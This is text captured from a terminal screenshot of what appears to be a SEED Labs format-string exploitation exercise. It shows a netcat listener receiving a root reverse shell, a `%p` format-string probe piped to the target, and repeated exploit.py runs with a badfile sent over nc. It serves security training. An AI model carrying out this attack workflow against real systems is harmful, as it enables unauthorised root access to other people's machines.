 [04/21/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 52464
root@d67d471f5a2a:/fmt# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d67d471f5a2a:/fmt#
成功拿到64位的shell
^C
[04/21/22]seed@VM:~/.../attack-code$ echo aaaaaaaa%p.%p.%p.%p.
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p |
nc 10.9.0.6 9090
^C
^C
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
80
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
80
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
80
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090